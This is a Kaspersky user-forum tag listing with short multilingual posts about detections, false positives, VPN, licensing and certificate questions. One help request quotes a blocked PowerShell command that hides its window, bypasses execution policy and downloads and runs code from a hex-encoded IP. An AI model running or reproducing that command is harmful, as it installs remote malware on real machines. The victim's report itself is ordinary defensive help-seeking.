Search the Community
Showing results for tags 'kaspersky standard'.
-
Здравствуйте! В последнее время стали появляться непонятные сетевые атаки с разных IP на разные порты, но с одного и того же МАК-адреса, который, если верить интернету, принадлежит ICANN, IANA Department в США. Подскажите пожалуйста, целенаправленный взлом или просто какое-то техническое сканирование?
-
Kaspersky flagged powershell as malicious. Now what?
MPR posted a topic in Virus and Ransomware related questions
Hi. So, Kaspersky has detected powershell.exe as a malicious object. It says the object was uid:/amsi_stream_4, a trojan. I've checked Event Viewer and i have two warnings at the time i got a PowerShell window popping up on my screen with the source being "avp" and the info/details i have are: Number: "45399392" Name: "32d87a95" Confidence: "00000000" ProcessSha256: "9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3" ProcessPath: "c:\windows\system32\windowspowershell\v1.0\powershell.exe" ProcessCommandLine: ""powershell.exe" -nop -exec bypass -w hidden -command "iex(irm 0xc0.0x6d.0xc8.0x3f/event)"" Bases: "2026.02.21 19:23:00:000" And: Number: "45399392" Name: "aa81fd45" Confidence: "00000006" ProcessSha256: "9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3" ProcessPath: "c:\windows\system32\windowspowershell\v1.0\powershell.exe" ProcessCommandLine: ""powershell.exe" -nop -exec bypass -w hidden -command "iex(irm 0xc0.0x6d.0xc8.0x3f/event)"" Bases: "2026.02.21 19:23:00:000" Could someone please help me understand what am i dealing with here? Thanks in advance.- 1 reply
-
- windows 10
- kaspersky standard
-
(and 2 more)
Tagged with:
-
Amnezia и Kaspersky, отваливается сетевое соединение.
ilane posted a topic in Kaspersky: Basic, Standard, Plus, Premium
После обновления приложения Kaspersky Standart, при включении впн отваливается вообще все сетевые соединения в виндовс. Это так задумано или какая то настройка в приложении включилась и как её отключить? Не хватало чтоб за мои же деньги мне жизнь портили. -
My Kaspersky Standard Paragon and sub-attack spyware Graphite by Paragon, Kaspersky control OK? Or Kaspersky ... ???
-
Пришло из саппорта тг-канала провайдера. Надо ли мне скачивать этот якобы Kaspersky Virus Removal Tool, или там такой троян, что его нет в базах Kaspersky Standard, который у меня стоит? Сам пост:https://t.me/interprov/54 Файл для проверки компьютера^https://disk.yandex.ru/d/jSLGFcrzwF4jXA
-
 Причем только в Edge и в Chrome. В Vivaldi и в Firefox, которые также установлены - ничего нет. tiktok.js facebook.js linkedin.js pinterest.js insta.js twitter.js reddit.js
Причем только в Edge и в Chrome. В Vivaldi и в Firefox, которые также установлены - ничего нет. tiktok.js facebook.js linkedin.js pinterest.js insta.js twitter.js reddit.js- 8 replies
-
- 1
-

-
- kaspersky standard
- malware
-
(and 1 more)
Tagged with:
-
疑似样本文件,不清楚是否是误报,双击MISS,但其安装包释放的文件大部分被检测为后门病毒相关并回滚,相关提示为:应用程序名称: 110001_setup_0.0.0.5_1HtnJ2U6Do.exe 应用程序路径: F:\迅雷下载 组件: 文件反病毒 结果描述: 检测到 类型: 木马 名称: UDS:Backdoor.Win32.Androm.waut 精确度: 确切 威胁级别: 高 对象类型: 文件 对象名称: gamelauncher.exe 对象路径: E:\Program Files (x86)\三国杀\三国杀\1.0.0.1 对象的 MD5: CDD3656008F233E9DB3BE62D6245DB21 原因: 云保护
-
标准版界面上显示AI标志,但是切换到免费版界面上就没有AI标志,我想问一下标准版及以上的AI技术在免费版里有吗
- 3 replies
-
- windows 10
- kaspersky free
-
(and 1 more)
Tagged with:
-
у меня виндовс 11 24h2. kaspersky standart. И уже как неделю мне говорят что обнаружены объекты. я их удаляю( я их удалял уже 4 раза) и они заново появляются, вообще не знаю что делать. И еще пишет not a virus. помогите пожалуйста. Заранее спасибо
- 4 replies
-
- kaspersky standard
- virus
-
(and 1 more)
Tagged with:
-
In my.Kaspersky.com, it says I have access to Kaspersky VPN, yet in the Kaspersky AV&VPN App on Android, there is no option to enable a vpn. Can anyone tell me what I'm doing wrong?
-
kaspersky standard HEUR:HackTool.Win32.Gamehack.pef
Doodle posted a topic in Kaspersky: Basic, Standard, Plus, Premium
-
Добрый... Сегодня автоматом списались деньги за продление подписки..Внимание!!! Которая должна была закончиться ТОЛЬКО 20 Февраля!!! Да, теперь действует до 20 февраля 2027. Но почему сегодня, 4-го февраля, списали деньги???
-
При установке ksc 16.1 на Debian, возникает ошибка подключения к database "postgres"
SergPetkovi4 posted a topic in Kaspersky Endpoint Security для бизнеса
Добрый день! При установке ksc 16.1 на Debian, возникает ошибка подключения к database "postgres", к которой он подключаться и не должен. Как пофиксить? broken "`connection to server at "10. . . ", port 5432 failed: FATAL: no pg_hba.conf entry for host "10. . . ", user "ksuser", database "postgres", SSL encryption connection to server at "10...", port 5432 failed: FATAL: no pg_hba.conf entry for host "10...", user "ksuser", database "postgres", no encryption `, LastStatement=`<Unknown>`"'' Fatal error: Setup script failed with code 2, signal 0. Installation failed. 2026-01-28 11:50:54.077 MSK [1392] ksuser@postgres FATAL: no pg_hba.conf entry for host "10...", user "ksuser", database "postgres", SSL encryption 2026-01-28 11:50:54.082 MSK [1393] ksuser@postgres FATAL: no pg_hba.conf entry for host "10...", user "ksuser", database "postgres", no encryption -
https://www.virustotal.com/gui/file/218ab5667fbbae17dadc5c311f983005379d514592877913af9f6cdf3666531f?nocache=1 Раньше старая версия Kaspersky эти файлы не удаляла. Сейчас она удаляет многие файлы, считая их false positive. Как можно предотвратить это? Отмечу, что это не кряк к какой-либо игре — это просто пустой дизайн (макет).
-
-
Importazione Certificato Di Kaspersky "Standard" In Thunderbird
Alebit posted a topic in Utenti privati
Buon giorno a tutti. Ho un Pc con installato Windows 11 Pro ed utilizzo da molto tempo il client di posta Thunderbird per gestire le mie mail Nello specifico utilizzo una vecchia versione del client..esattamente la 60.9.1...che non ho mai aggiornato per non perdere i molti componenti aggiuntive non più supportati nelle versioni successive. Bene...stamattina tra i "suggerimenti" che Kaspersky mi propne ne vedo uno che dice : Il traffico sicuro in Thunderbird non viene monitorato".."per riprendere il monitoraggio aggiungere manualmente il certificato". Naturalmente sono andato a cercare le istruzioni ufficiali di Kaspersky per sistemare la cosa ed in pratica dovrei segurie questo percorso Impostazioni > Rete e Internet > Impostazioni di Rete Avanzate > Opzioni Internet > Contenuto > Certificati > Autorita di certificazione Radice Attendibile...e qui ,scorrendo i veri certificati presenti, selezionare e scaricare quello di Kaspersky. Faccio riferimento a quanto spiegato qui https://support.kaspersky.it/common/compatibility/14620?cid=234-WIN_21.23#block2 E qui la prima domanda ..in che formato devo esportarlo ? Mi vengono proposte due opzioni : La prima "Binario Codificato Der X.509 (.cer)...e la seconda " Codificato Base 64 X.509 (.cer). Allego due screenshot. In che formato dunque dovrei esportarlo per poi reimportarlo in Thunderbird ? In Thunderbird poi seguendo questo percorso Opzioni > Avanzate > Certificati > Gestisci Certificati arriverei alla sezione da cui poter importare il certificato. A questo proposito ..ed infine ..volevo dunque domandare : Sin ora Kaspersky (che utiizzo da moltissimi anni) non mi aveva ma suggerito quest'operazione...come mai ? E' necessario installare il suo certificato in Thunderbird ? In sintesi a cosa serve eseguir quest'operazione ? Scusate se sono stato un pò prolisso nello scrivere ma intendevo spiegare nel miglior modo possibile la situazione. Un ringraziamento anticipato a chi vorrà intervenire. Un saluto Alessandro -
Hi everyone! I recently moved to Linux, and have seen that the VPN can be, or at least was, configurable with OpenVPN. Kaspersky not supporting with any package Linux is sad, while I've always enjoyed the Kaspersky Standard on Windows, is it possible to use the VPN with third party software?
- 1 reply
-
- kaspersky standard
- my kaspersky
-
(and 1 more)
Tagged with:
-
Где журнал защиты в последней версии Kaspersky Standard?
Алексей1 posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Где журнал защиты в последней версии Касперский Стандарт? -
Kaspersky can't handle ARM, falling behind on technology
Judy K posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Recommend against buy Kaspersky. They are not keeping up with technology. For over 6 years, they have been writing about ARM architecture and for 1.5 years, they have been saying they are upgrading so their products can work with laptops using ARM. But they can't do it still, so you are wasting your money if you buy from them. I was convinced to upgrade to Premium and it won't work with my new laptop. Calling them Kaspersky KRAP now.- 1 reply
-
- kaspersky premium
- kaspersky vpn
- (and 3 more)
-
Kaspersy Suggest To Import Certificate In Thunderbird
Alebit posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Dear friends..I have a PC with Windows 11 Pro installed and I have been using the Thunderbird email client for a long time to manage my emails. Specifically, I use an old version of the client...exactly 60.9.1...which I have never updated so as not to lose the many additional addons no longer supported in subsequent versions. Well...this morning among the "suggestions" that Kaspersky offers me I see one that says: Secure traffic in Thunderbird is not monitored".."to resume monitoring add the certificate manually". Naturally I went to look for the official Kaspersky instructions to fix the thing ,and in practice I should follow this path Settings > Network and Internet > Advanced Network Settings > Internet Options > Content > Certificates > Trusted Root certification authority... and here, scrolling through the real certificates present, select and download the Kaspersky one. I refer to what is explained here https://support.kaspersky.it/common/compatibility/14620?cid=234-WIN_21.23#block2 And here's the first question...in what format should I export it? I am offered two options: The first "Binary Coded Der X.509 (.cer)... and the second "Base 64 Coded X.509 (.cer). I attach two screenshots to explain it. So in what format should I export it and then re-import it into Thunderbird? In Thunderbird then following this path Options > Advanced > Certificates > Manage Certificates you would arrive at the section from which you can import the certificate. In this regard...and finally...I therefore wanted to ask: Until now Kaspersky (which I have been using for many years) had never suggested this operation to me... why? Is it necessary to install its certificate in Thunderbird? In short, what is the purpose of carrying out this operation? Sorry if I was a little long-winded in writing but I wanted to explain the situation as best as possible. Thanks in advance to anyone who wants to participate. Best Regards Alessandro -
kaspersky premium Acesso as Informações de Cobrança e Histórico de Assinatura
Alyson Almeida posted a topic in Para casa
Olá a todos(as), Possuo um controle pessoal financeiro e uma das coisas que sempre me deixa na mão é encontrar e saber dados financeiros do Kaspersky. Só é possível saber informações do valor sendo cobrado da assinatura quando chega o dia, porém, gostaria de saber se é possível ter acesso a essas informações correspondentes à minha assinatura, como assinaturas que já foram pagas e o valor previsto. Seria interessante também verificar se houve alguma eventual alteração no valor da cobrança. Sou usuário dos serviços da Kaspersky desde 2021, se não me falha a memória, e achei interessante compartilhar essa dúvida com os demais. Abraço!- 2 replies
-
- kaspersky plus
- kaspersky standard
- (and 7 more)
-
license Kaspersky standard is not activate
nayomi kumarasinghe posted a topic in Kaspersky: Basic, Standard, Plus, Premium
I have a problem with my laptop's registry, and I cleared everything and installed Windows using a bootable pen drive. After that, I installed Kaspersky Standard on my laptop and entered the activation key, but it says "you have reached the maximum number of devices". I am using the same device. I'll change the device name to the older name because Windows will set a random device name. I don't remember the password for my Kaspersky account to disconnect the old device. Help me please[I have Kaspersky standerd for 1 user]- 8 replies
-
- windows 10
- kaspersky standard
-
(and 1 more)
Tagged with:
-
can i have multiple subscription of the same type in one account ?
MattDSI posted a topic in Kaspersky: Basic, Standard, Plus, Premium
So i just bought the Home 3 device for 1 year. I was trying to buy the 5 devices for 1 year. but bought this one mistakenly. Can i just buy another Home 3 Device for 1 Year on the same account?- 3 replies
-
- 1
-

-
- license
- kaspersky standard
-
(and 1 more)
Tagged with:
-
https://github.com/kunkundi/crossdesk/releases/download/v1.1.7-20251127-a964c6b/crossdesk-win-x64-v1.1.7-20251127-a964c6b.exe 此链接是该文件地址。 https://www.virustotal.com/gui/file/04375d1120b6ef1a224f62afeda069f73ceb7adff3417316d934782cf4e7fb8a 此为在线杀毒报告 另外,此软件的官网:https://www.crossdesk.cn/ 在杀毒软件中也有被阻止。 产品为标准版。 电脑运行版本是: 版本 Windows 10 IoT 企业版 LTSC 版本号 22H2 安装日期 2025/11/11 OS 内部版本 19045.6456
- 2 replies
-
- virus
- windows 10
-
(and 2 more)
Tagged with:
-
Info aus der Mitteilungszentrale trotz neuem, aktivem Abo
KraGra posted a topic in Für Privatanwender
Wir schützten unsern Computer bis anhin mit dem Produkt "Internet Security", welches angeblich durch "Kaspersky Standard, Plus oder Premium" ersetzt wurde. Unser Abo haben wir demnach mit dem Produkt "Kaspersky Standard" ersetzt/verlängert. Dieses ist in myKaspersky auch als aktiv ersichtlich. Soweit so gut! Nun ist das alte Abo "Internet Security" tatsächlich abgelaufen und aus der Mitteilungszentrale poppt nun nach einschalten des Rechners täglich die Aufforderung zur Aboerneuerung auf. Läuft da was falsch? Müssen wir was tun? Kann das ignoriert werden und hört irgendwann mal auf? Vielen Dank für eure Hilfe und Rückmeldungen